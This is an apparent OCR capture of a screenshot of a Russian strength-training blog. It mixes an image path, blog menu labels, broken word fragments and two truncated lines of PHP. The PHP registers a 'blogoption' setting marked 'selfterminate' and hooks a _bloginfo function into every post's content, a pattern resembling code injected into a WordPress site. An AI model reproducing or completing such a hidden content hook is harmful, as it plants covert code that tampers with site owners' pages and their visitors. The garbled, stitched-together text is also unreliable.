
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
 выносливости’
вки за столом — основной